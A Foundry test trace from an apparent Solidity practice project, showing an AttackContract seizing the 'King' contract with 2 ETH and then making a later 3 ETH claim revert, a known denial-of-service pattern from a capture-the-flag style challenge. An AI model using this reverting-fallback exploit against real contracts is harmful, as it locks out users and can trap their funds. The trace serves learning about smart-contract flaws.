 Running 1 test for test/King.t.sol:CounterTest
[PASS] test_BreakKingContract() (gas: 67523)
Traces:
[67523] CounterTest::test_BreakKingContract()
├─ [2287] King::_king() [staticcall]
│ └─ ← 0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf
├─ [0] VM::addr(<pk>) [staticcall]
│ └─ ← 0x6C1a01C2aB554930A937B0a2E8105fB47946c679
├─ [0] VM::deal(0x6C1a01C2aB554930A937B0a2E8105fB47946c679, 2000000000000000000 [2e18])
│ └─ ← ()
├─ [0] VM::startPrank(0x6C1a01C2aB554930A937B0a2E8105fB47946c679)
│ └─ ← ()
├─ [24791] AttackContract::attack{value: 2000000000000000000}(King: [0xF2E246BB76DF876Cef8b38ae84130F4F55De395b])
│ ├─ [17661] King::receive{value: 2000000000000000000}()
│ │ ├─ [0] 0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf::fallback{value: 2000000000000000000}()
│ │ │ └─ ← ()
│ │ └─ ← ()
│ └─ ← ()
├─ [287] King::_king() [staticcall]
│ └─ ← AttackContract: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]
├─ [0] VM::stopPrank()
│ └─ ← ()
├─ [0] VM::deal(CounterTest: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 3000000000000000000 [3e18])
│ └─ ← ()
├─ [0] VM::expectRevert()
│ └─ ← ()
├─ [7274] King::receive{value: 3000000000000000000}()
│ ├─ [46] AttackContract::fallback{value: 3000000000000000000}()
│ │ └─ ← "EvmError: Revert"
│ └─ ← "EvmError: Revert"
├─ [287] King::_king() [staticcall]
│ └─ ← AttackContract: [0x5615dEB798BB3E4dFa0139dFa1b3D433Cc23b72f]
└─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 3.73ms
PS D:\blockchain github\foundry_practice\king>